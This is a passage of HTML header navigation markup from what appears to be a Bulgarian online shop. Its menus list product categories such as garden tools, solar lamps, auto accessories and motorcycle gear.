</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-13"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-13"
                  href="/collections/%D0%B2%D0%BB%D0%BE%D0%B6%D0%BA%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Вложки</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-14"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-14"
                  href="/collections/%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B8-%D0%B7%D0%B0-%D1%80%D1%8F%D0%B7%D0%B0%D0%BD%D0%B5-%D0%BD%D0%B0-%D0%BF%D0%BB%D0%BE%D1%87%D0%BA%D0%B8-%D0%B8-%D0%BD%D0%B8%D0%B2%D0%B5%D0%BB%D0%B8%D1%80%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Инструменти за плочки, фаянс, теракот и други</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-15"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-15"
                  href="/collections/%D0%BB%D0%B5%D0%B1%D0%B5%D0%B4%D0%BA%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Лебедки</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-16"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-16"
                  href="/collections/elektromotori"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Електромотори</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >ГРАДИНА</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-градина-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-1"
                  href="/collections/rezachki-i-trimeri"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>РЕЗАЧКИ И ТРИМЕРИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-2"
                  href="/collections/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B8-%D1%80%D0%B5%D0%B7%D0%B0%D1%87%D0%BA%D0%B8-%D1%82%D1%80%D0%B8%D0%BE%D0%BD%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АКУМУЛАТОРНИ РЕЗАЧКИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-3"
                  href="/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ГРАДИНСКИ ИНСТРУМЕНТИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-4"
                  href="/collections/%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ВОДНИ ПОМПИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-5"
                  href="/collections/benzinovi-dvigateli"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>БЕНЗИНОВИ ДВИГАТЕЛИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-6"
                  href="/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ГРАДИНСКИ МЕБЕЛИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-градина-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-градина-7"
                  href="/collections/%D0%BA%D0%BE%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D1%8F-%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B8-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B8-%D1%81%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Колекция Декоративни Соларни Лампи &quot;Сияние&quot;</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a
                    id="HeaderMenu-соларни-лампи"
                    href="/collections/solarni-lampi"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >СОЛАРНИ ЛАМПИ</span>
                  </a></li><li><a
                    id="HeaderMenu-видеонаблюдение"
                    href="/collections/videonabludenie"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ВИДЕОНАБЛЮДЕНИЕ</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-за-дома"
                          class="header__menu-item list-menu__item link focus-inset"
                        >
                          <span
                          >ЗА ДОМА </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-за-дома-домакински-уреди"
                                  href="/collections/domakinski-uredi/%D0%94%D0%9E%D0%9C%D0%90%D0%9A%D0%98%D0%9D%D0%A1%D0%9A%D0%98-%D0%A3%D0%A0%D0%95%D0%94%D0%98"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ДОМАКИНСКИ УРЕДИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-домашни-потребности"
                                  href="/collections/domashni-potrebi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ДОМАШНИ ПОТРЕБНОСТИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-соларни-панели"
                                  href="/collections/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  СОЛАРНИ ПАНЕЛИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-защита-срещу-насекоми"
                                  href="/collections/zashitia-sreshtu-nasekomi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ЗАЩИТА СРЕЩУ НАСЕКОМИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-разни"
                                  href="/collections/drugi-produkti"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  РАЗНИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-аудио-техника"
                                  href="/collections/audio-tehnika"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  АУДИО ТЕХНИКА
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-прожектори-и-лазери"
                                  href="/collections/lazeri-projektori"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ПРОЖЕКТОРИ И ЛАЗЕРИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-соларни-панели"
                                  href="/collections/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8/%D0%A1%D0%9E%D0%9B%D0%90%D0%A0%D0%9D%D0%98-%D0%9F%D0%90%D0%9D%D0%95%D0%9B%D0%98"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  СОЛАРНИ ПАНЕЛИ
                                </a></li><li>
                                <a
                                  id="HeaderMenu-за-дома-машини-за-подстригване"
                                  href="/collections/mashini-za-podstrigvane"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  МАШИНИ ЗА ПОДСТРИГВАНЕ
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >АВТО</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-авто-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-1"
                  href="/collections/hidravlichni-krikove"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АВТО КРИКОВЕ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-2"
                  href="/collections/avto-krikove-instrumenti"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АВТО ИНСТРУМЕНТИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-3"
                  href="/collections/avto-aksesoari/%D0%90%D0%B2%D1%82%D0%BE%D0%90%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АВТО АКСЕСОАРИ </span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-4"
                  href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%B0%D1%83%D0%B4%D0%B8%D0%BE-%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Авто Аудио Електроника</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-5"
                  href="/collections/%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D0%BD%D0%B8-%D1%81%D1%82%D0%B5%D0%BB%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Универсални стелки за автомобили</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-авто-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-авто-6"
                  href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%BA%D0%BE%D0%B7%D0%BC%D0%B5%D1%82%D0%B8%D0%BA%D0%B0-%D0%B8-%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Авто Козметика</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7" class="mega-menu">
                        <summary
                          id="HeaderMenu-moto"
                          class="header__menu-item list-menu__item link focus-inset"
                        >
                          <span
                          >MOTO</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-7"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-moto-екипировка"
                                  href="/collections/%D0%BA%D0%B0%D1%81%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Екипировка
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-moto-екипировка-каски-за-мотори"
                                          href="/collections/%D0%BA%D0%B0%D1%81%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Каски за мотори
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-екипировка-ризници"
                                          href="/collections/%D1%80%D0%B8%D0%B7%D0%BD%D0%B8%D1%86%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Ризници
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-екипировка-очила"
                                          href="/collections/%D0%BE%D1%87%D0%B8%D0%BB%D0%B0"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Очила
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-екипировка-наколенки"
                                          href="/collections/%D0%BD%D0%B0%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%BA%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Наколенки
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-екипировка-чорапи"
                                          href="/collections/%D1%87%D0%BE%D1%80%D0%B0%D0%BF%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Чорапи
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-moto-аксесоари-за-мотори"
                                  href="/collections/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Аксесоари за Мотори
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-степенки-за-мотоциклет"
                                          href="/collections/%D1%81%D1%82%D0%B5%D0%BF%D0%B5%D0%BD%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%86%D0%B8%D0%BA%D0%BB%D0%B5%D1%82"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Степенки за Мотоциклет
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-гардове"
                                          href="/collections/%D0%B3%D0%B0%D1%80%D0%B4%D0%BE%D0%B2%D0%B5"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Гардове
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-ръкохватки"
                                          href="/collections/%D1%80%D1%8A%D0%BA%D0%BE%D1%85%D0%B2%D0%B0%D1%82%D0%BA%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Ръкохватки
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-покривала-за-мотори"
                                          href="/collections/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BB%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Покривала за мотори
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-краш-тапи"
                                          href="/collections/%D0%BA%D1%80%D0%B0%D1%88-%D1%82%D0%B0%D0%BF%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Краш тапи
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-стойки-за-мотори"
                                          href="/collections/%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Стойки за мотори
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-стикери-за-мотори"
                                          href="/collections/%D1%81%D1%82%D0%B8%D0%BA%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Стикери за мотори
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-стойки-за-телефон"
                                          href="/collections/%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%B7%D0%B0-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Стойки за телефон
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-други"
                                          href="/collections/%D0%B4%D1%80%D1%83%D0%B3%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Други
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-moto-светлини-за-мотори"
                                  href="/collections/%D1%81%D0%B2%D0%B5%D1%82%D0%BB%D0%B8%D0%BD%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Светлини за мотори
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-moto-светлини-за-мотори-мигачи"
                                          href="/collections/%D0%BC%D0%B8%D0%B3%D0%B0%D1%87%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Мигачи
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-светлини-за-мотори-фарове-и-халогени"
                                          href="/collections/%D1%84%D0%B0%D1%80%D0%BE%D0%B2%D0%B5-%D0%B8-%D1%85%D0%B0%D0%BB%D0%BE%D0%B3%D0%B5%D0%BD%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Фарове и халогени
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-светлини-за-мотори-стопове"
                                          href="/collections/%D1%81%D1%82%D0%BE%D0%BF%D0%BE%D0%B2%D0%B5"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Стопове
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-moto-чанти-за-мотори"
                                  href="/collections/%D1%87%D0%B0%D0%BD%D1%82%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Чанти за Мотори
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-moto-чанти-за-мотори-раници-и-чанти"
                                          href="/collections/%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%87%D0%B0%D0%BD%D1%82%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Раници и чанти
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-чанти-за-мотори-дисаги"
                                          href="/collections/%D0%B4%D0%B8%D1%81%D0%B0%D0%B3%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Дисаги
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-чанти-за-мотори-куфари"
                                          href="/collections/%D0%BA%D1%83%D1%84%D0%B0%D1%80%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Куфари
